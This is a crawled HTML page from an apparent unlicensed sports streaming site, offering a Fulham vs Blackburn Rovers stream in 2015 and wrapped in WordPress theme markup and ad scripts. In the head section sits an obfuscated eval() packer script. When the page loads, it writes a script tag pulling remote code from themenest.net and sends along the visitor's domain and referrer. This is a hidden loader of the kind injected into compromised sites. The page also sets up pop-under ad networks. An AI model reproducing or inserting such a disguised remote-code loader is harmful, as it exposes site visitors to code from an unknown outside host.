

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldsports2.com/fulham-vs-blackburn-rovers-live-stream/
body_size: 5339
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/wp-content/themes/eVid/style.css" type="text/css" media="screen">
  <link rel="alternate" type="application/rss+xml" title="WorldSports2.com RSS Feed" href="/feed/">
  <link rel="alternate" type="application/atom+xml" title="WorldSports2.com Atom Feed" href="/feed/atom/">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
  </script>
  <title>Fulham vs Blackburn Rovers Live Stream - WorldSports2.com</title>
  <meta name="description" content="Fulham vs Blackburn Rovers Live Stream, Fulham vs Blackburn Rovers Live Streaming, Watch Fulham vs Blackburn Rovers 13 Sep 2015 England - Premier League">
  <link rel="canonical" href="/fulham-vs-blackburn-rovers-live-stream/">
  <link rel="publisher" href="https://plus.google.com/+Worldsports2/posts">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Fulham vs Blackburn Rovers Live Stream - WorldSports2.com">
  <meta property="og:description" content="Fulham vs Blackburn Rovers Live Stream, Fulham vs Blackburn Rovers Live Streaming, Watch Fulham vs Blackburn Rovers 13 Sep 2015 England - Premier League">
  <meta property="og:url" content="https://worldsports2.com/fulham-vs-blackburn-rovers-live-stream/">
  <meta property="og:site_name" content="WorldSports2.com">
  <meta property="article:publisher" content="https://www.facebook.com/worldsports2live">
  <meta property="article:tag" content="EPL">
  <meta property="article:tag" content="Football">
  <meta property="article:tag" content="premier league">
  <meta property="article:section" content="Sports tv">
  <meta property="article:published_time" content="2015-09-13T07:59:21+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Fulham vs Blackburn Rovers Live Stream, Fulham vs Blackburn Rovers Live Streaming, Watch Fulham vs Blackburn Rovers 13 Sep 2015 England - Premier League">
  <meta name="twitter:title" content="Fulham vs Blackburn Rovers Live Stream - WorldSports2.com">
  <meta name="twitter:site" content="@worldsports22">
  <meta name="twitter:domain" content="WorldSports2.com">
  <meta name="twitter:image:src" content="https://worldsports2.com/wp-content/uploads/2015/09/Soccer-Live-Stream.jpg">
  <meta name="twitter:creator" content="@worldsports22">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/worldsports2.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel="stylesheet" href="/wp-content/themes/eVid/style-White.css" type="text/css" media="screen">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="cptch_stylesheet-css" href="/wp-content/plugins/captcha/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_social_media_icons_widget-css" href="/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="et-shortcodes-css-css" href="/wp-content/themes/eVid/epanel/shortcodes/shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="genericons-css" href="/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen">
  <link rel="stylesheet" id="et_page_templates-css" href="/wp-content/themes/eVid/epanel/page_templates/page_templates.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/jetpack/modules/related-posts/related-posts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/eVid/epanel/shortcodes/js/et_shortcodes_frontend.js"></script>
  <script type="text/javascript" language="javascript">
  var zing_forum_url='https://worldsports2.com/wp-content/plugins/zingiri-forum/ajax/';var zing_forum_index='https://worldsports2.com/index.php?';function zing_forum_url_ajax(s) { return zing_forum_url+s; }
  </script>
  <link rel="stylesheet" type="text/css" href="/wp-content/plugins/zingiri-forum/zing.css" media="screen">
  <link rel="dns-prefetch" href="//v0.wordpress.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style type="text/css">
                #et_pt_portfolio_gallery { margin-left: -15px; }
                .et_pt_portfolio_item { margin-left: 21px; }
                .et_portfolio_small { margin-left: -40px !important; }
                .et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
                .et_portfolio_large { margin-left: -8px !important; }
                .et_portfolio_large .et_pt_portfolio_item { margin-left: 7px !important; }
  </style>
  <style id="jetpack_facebook_likebox-inline-css" type="text/css">

  .widget_facebook_likebox {
        overflow: hidden;
  }

  </style>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="lights"></div>
  <div id="header">
    <div id="pages">
      <a href="/"></a>
      <ul id="menu-stream" class="nav superfish">
        <li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-166">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167">
          <a href="/forum/">Forum</a>
        </li>
        <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77">
          <a title="BT Sport 1 Live Stream" href="/bt-sport-1-live-stream/">BT Sport 1</a>
        </li>
        <li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79">
          <a title="Bt Sport 2 Live Stream" href="/bt-sport-2-live-stream/">Bt Sport 2</a>
        </li>
        <li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95">
          <a title="BT SPORT EUROPE LIVE STREAM" href="/bt-sport-europe/">BT SPORT EUROPE</a>
        </li>
        <li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94">
          <a title="Espn Live Stream" href="/espn-live-stream/">Espn uk Live Stream</a>
        </li>
        <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93">
          <a title="ESPN USA LIVE STREAM" href="/espn-usa-live-stream/">ESPN USA</a>
        </li>
        <li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96">
          <a title="ESPN 2 LIVE STREAM" href="/espn-2-live-stream/">ESPN 2</a>
        </li>
        <li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97">
          <a title="Euro Sport Live Stream" href="/stream-17/">Euro Sport</a>
        </li>
        <li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76">
          <a title="Euro Sport 2 HD Live Stream" href="/stream-1/">Euro Sport 2</a>
        </li>
        <li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92">
          <a title="FOX SPORTS 1 LIVE STREAM" href="/fox-sports-1-live-stream/">FOX SPORTS 1</a>
        </li>
        <li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91">
          <a title="FOX SPORTS 2 LIVE STREAM" href="/fox-sports-2-live-stream/">FOX SPORTS 2</a>
        </li>
        <li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87">
          <a title="TSN 1 LIVE STREAM" href="/tsn-1-live-stream/">TSN 1</a>
        </li>
        <li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89">
          <a title="TSN 2 LIVE STREAM" href="/tsn-2-live-stream/">TSN 2</a>
        </li>
        <li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81">
          <a title="BEIN SPORTS 1 FR LIVE STREAM" href="/bein-sports-1-fr-live-stream/">BEIN SPORTS 1 FR</a>
        </li>
        <li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82">
          <a title="Sportsnet World Live Stream" href="/sportsnet-world-live-stream/">Sportsnet World</a>
        </li>
        <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83">
          <a title="SPORTSNET ONE LIVE STREAM" href="/sportsnet-one-live-stream/">SPORTSNET ONE</a>
        </li>
        <li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84">
          <a title="SPORTSNET ONTARIO LIVE STREAM" href="/sportsnet-ontario-live-stream/">SPORTSNET ONTARIO</a>
        </li>
        <li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86">
          <a title="Box Nation Live Stream" href="/box-nation-live-stream/">Box Nation</a>
        </li>
        <li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101">
          Willow HD
        </li>
        <li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123">
          <a title="Sky Sports 1 HD" href="/sky-sports-1/">Sky Sports 1</a>
        </li>
        <li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114">
          <a title="Sky Sports 2 HD" href="/sky-sports-2/">Sky Sports 2</a>
        </li>
        <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110">
          <a title="Sky Sports 3 HD" href="/sky-sports-3-live-stream/">Sky Sports 3</a>
        </li>
        <li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103">
          <a title="Sky Sports 4 HD" href="/sky-sports-4-live-stream/">Sky Sports 4</a>
        </li>
        <li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118">
          <a title="Sky Sports 5 HD" href="/sky-sports-5-live-stream/">Sky Sports 5</a>
        </li>
        <li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1251">
          <a title="SKY SPORTS F1 LIVE STREAM" href="/sky-sports-f1-live-stream/">SKY SPORTS F1</a>
        </li>
        <li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99">
          <a title="Sky Sports News HD" href="/sky-sports-news-live-stream/">Sky Sports News</a>
        </li>
        <li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122">
          <a title="PTV Sports Live Stream" href="/ptv-sports/">PTV Sports</a>
        </li>
      </ul>
      <div class="search_bg">
        <div id="search">
          <form method="get" action="https://worldsports2.com" style="padding:0px 0px 0px 0px; margin:0px 0px 0px 0px">
            <input type="text" name="s" value=""> <input type="image" class="input" src="/wp-content/themes/eVid/images/search-White.gif" value="submit">
          </form>
        </div>
      </div>
    </div>
  </div>
  <div id="wrapper2">
    <div id="container">
      <div id="left-div">
        <div id="left-inside">
          <div class="post-wrapper">
             
            <script>


            (function() {
            var cx = '007637821651203905017:dferlmberxe';
            var gcse = document.createElement('script');
            gcse.type = 'text/javascript';
            gcse.async = true;
            gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
            '//cse.google.com/cse.js?cx=' + cx;
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(gcse, s);
            })();
            </script>
            <h1 class="post-title">Fulham vs Blackburn Rovers Live Stream</h1>
            <div class="post-info">
              Posted by <a href="/author/admin/" title="Posts by admin" rel="author">admin</a> on Sep 13th, 2015 in <a href="/category/sports-tv-streaming/" rel="category tag">Sports tv</a> | <a href="/fulham-vs-blackburn-rovers-live-stream/#respond">0 comments</a>
            </div>
            <h2>Fulham vs Blackburn Rovers Live Stream</h2>
            <h1>England – Premier League</h1>
            <p>You are watching the live stream of : Fulham vs Blackburn Rovers EPL 13 Sep 2015<br>
            <br>
            Fulham vs Blackburn Rovers Live Stream, Fulham vs Blackburn Rovers Live Streaming, Watch Fulham vs Blackburn Rovers 13 Sep 2015 England – Premier League Live Streaming</p>
            <div class="sharedaddy sd-sharing-enabled">
              <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                <h3 class="sd-title">Share this:</h3>
                <div class="sd-content">
                  <ul>
                    <li class="share-twitter">
                      <span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span>
                    </li>
                    <li class="share-facebook">
                      <span></span><span class="sharing-screen-reader-text">Share on Facebook (Opens in new window)</span>
                    </li>
                    <li class="share-google-plus-1">
                      <span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span>
                    </li>
                    <li class="share-tumblr">
                      <span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span>
                    </li>
                    <li class="share-reddit">
                      <span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span>
                    </li>
                    <li class="share-end">
                  </li>
</ul>
                </div>
              </div>
            </div>
            <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-74178556-2064-55f5e8c9702ec" data-src="//widgets.wp.com/likes/#blog_id=74178556&post_id=2064&origin=worldsports2.com&obj_id=74178556-2064-55f5e8c9702ec" data-name="like-post-frame-74178556-2064-55f5e8c9702ec">
              <h3 class="sd-title">Like this:</h3>
              <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height:55px">
                <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
              </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
            </div>
            <div id="jp-relatedposts" class="jp-relatedposts">
              <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
            </div>
            <script type="text/javascript">
            clicksor_mobile_redirect = false;
            //default banner house ad url 
            clicksor_default_url = '';
            clicksor_banner_border = '#A0D000'; clicksor_banner_ad_bg = '#FFFFFF';
            clicksor_banner_link_color = '#000000'; clicksor_banner_text_color = '#666666';
            clicksor_banner_image_banner = true; clicksor_banner_text_banner = true;
            clicksor_layer_border_color = '#A0D000';
            clicksor_layer_ad_bg = '#FFFFFF'; clicksor_layer_ad_link_color = '#000000';
            clicksor_layer_ad_text_color = '#666666'; clicksor_text_link_bg = '';
            clicksor_text_link_color = ''; clicksor_enable_text_link = false;
            clicksor_layer_banner = false;
            </script> 
            <script type="text/javascript">


            clicksor_mobile_redirect = false;
            //default banner house ad url 
            clicksor_default_url = '';
            clicksor_banner_border = '#A0D000'; clicksor_banner_ad_bg = '#FFFFFF';
            clicksor_banner_link_color = '#000000'; clicksor_banner_text_color = '#666666';
            clicksor_banner_image_banner = true; clicksor_banner_text_banner = true;
            clicksor_layer_border_color = '#A0D000';
            clicksor_layer_ad_bg = '#FFFFFF'; clicksor_layer_ad_link_color = '#000000';
            clicksor_layer_ad_text_color = '#666666'; clicksor_text_link_bg = '';
            clicksor_text_link_color = ''; clicksor_enable_text_link = false;
            clicksor_layer_banner = false;
            </script>
            <div style="clear: both;"></div>
          </div>
        </div>
      </div>
      <div id="sidebar">
        <div class="sidebar-box">
          <h2>Social</h2>
          <ul>
            <li>
              <span class="screen-reader-text">View worldsports2live’s profile on Facebook</span>
            </li>
            <li>
              <span class="screen-reader-text">View worldsports22’s profile on Twitter</span>
            </li>
          </ul>
          <div class="sidebar-box-bottom"></div>
        </div>
        <div class="sidebar-box">
          <h2>Chat</h2>
          <div class="textwidget">
            <script type="text/javascript">

            clicksor_enable_adhere = false;
            //default pop-under house ad url
            clicksor_enable_pop = true; 
            clicksor_frequencyCap = 12;
            durl = '';
            clicksor_enable_layer_pop = false;
            clicksor_mobile_redirect = true;
            clicksor_mobile_durl = '';
            clicksor_banner_adtype = 0;
            clicksor_layer_border_color = '';
            clicksor_layer_ad_bg = ''; clicksor_layer_ad_link_color = '';
            clicksor_layer_ad_text_color = ''; clicksor_text_link_bg = '';
            clicksor_text_link_color = ''; clicksor_enable_text_link = false;
            clicksor_layer_banner = false;
            </script> 
            <script>


            var _gunggo={settings:{siteID:"S0004311",pop:{type:"popunder"}}};
            _gunggo.settings.pop.freqcap={frequency:1,duration:1};
            _gunggo.settings.pop.mode=0;
            </script> 
            <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
            <script type="text/javascript" src="https://s0.wp.com/wp-content/js/devicepx-jetpack.js"></script> 
            <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js"></script> 
            <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script> 
            <script type="text/javascript" src="/wp-content/themes/eVid/epanel/page_templates/js/et-ptemplates-frontend.js"></script> 
            <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/postmessage.js"></script> 
            <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js"></script> 
            <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/jquery.inview.js"></script> 
            <script type="text/javascript" src="/wp-content/plugins/jetpack/modules/likes/queuehandler.js"></script> 
            <script type="text/javascript">


            /* <![CDATA[ */
            var sharing_js_options = {"lang":"en","counts":"1"};
            /* ]]> */
            </script> 
            <script type="text/javascript" src="/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js"></script> 
            <div id="likes-other-gravatars">
              <div class="likes-text">
                <span>%d</span> bloggers like this:
              </div>
              <ul class="wpl-avatars sd-like-gravatars"></ul>
            </div>
            <script type="text/javascript">

            _stq = window._stq || [];
            _stq.push([ 'view', {v:'ext',j:'1:3.7',blog:'74178556',post:'2064',tz:'0',srv:'worldsports2.com'} ]);
            _stq.push([ 'clickTrackerInit', '74178556', '2064' ]);
            </script> 
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46f6dfd0c24b47908bb3e3480f00e89d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
